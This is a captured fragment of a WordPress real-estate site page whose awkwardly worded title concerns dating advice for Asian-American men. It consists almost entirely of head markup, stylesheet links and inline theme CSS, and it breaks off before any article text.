

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brasilpropertywise.co.uk/abcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams/
body_size: 33751
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	<title>ABCs of Attraction Teaches Asian-American Men to generate the Dating schedules regarding hopes and dreams &#8211; Brasil Property Wise</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPlayfair%20Display&#038;display=swap" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Brasil Property Wise &raquo; Feed" href="https://brasilpropertywise.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brasil Property Wise &raquo; Comments Feed" href="https://brasilpropertywise.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brasil Property Wise &raquo; ABCs of Attraction Teaches Asian-American Men to generate the Dating schedules regarding hopes and dreams Comments Feed" href="https://brasilpropertywise.co.uk/abcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams/feed/" />
<link rel='stylesheet' id='gtranslate-style-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brasilpropertywise.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='prositecaptcha-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/recaptcha-for-login-and-registration/public/css/prositecaptcha-public.css?ver=1.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/woocommerce.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/icons.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/slick-min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-checkbox-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/radio-checkbox-min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/main.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/styling-options.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez-child/style.css?ver=2.2.3' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        body {
            font-family: Lato;
            font-size: 16px;
            font-weight: 400;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Lato;
          font-size: 14px;
          font-weight: ;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Lato;
          font-size: 16px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Playfair Display;
          font-weight: ;
          text-transform: inherit;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: inherit;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Lato;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Lato;
            font-size: 16px;
            font-weight: 400;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
      body,
      #main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f0f0f0; 
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover {
        color: #009b39; 
      }
      .agent-list-position a {
        color: #009b39!important; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range {
        background-color: #009b39; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot {
        border-color: #009b39; 
      }

      .slick-arrow:hover {
        background-color: rgba(0,155,57,0.6); 
      }

      .slick-arrow {
        background-color: #009b39; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0,155,57,0.6) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009b39;
        -webkit-box-shadow: inset 0 -3px #009b39;
        box-shadow: inset 0 -3px #009b39; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }

      .btn-primary-outlined {
        color: #009b39;
        background-color: transparent;
        border-color: #009b39; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009b39;
        background-color: transparent;
        border-color: #009b39; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009b39;
        background-color: rgba(26, 26, 26, 0);
        border-color: #009b39; 
      }

      .btn-secondary-outlined {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #fedf05;
        background-color: rgba(26, 26, 26, 0);
        border-color: #fedf05; 
      }

      .btn-call {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-call:hover {
        color: #fedf05;
        background-color: rgba(26, 26, 26, 0);
        border-color: #fedf05; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #fedf05;
        background-color: rgba(26, 26, 26, 0);
        border-color: #fedf05; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009b39 transparent #009b39 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a {
        color: #FFFFFF; 
      }

      .header-v1 a:hover,
      .header-v1 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 255, 0.2);
      }

      .header-v2 a,
      .header-v5 a {
        color: #ffffff; 
      }

      .header-v2 a:hover,
      .header-v2 a:active,
      .header-v5 a:hover,
      .header-v5 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004274; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeff;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
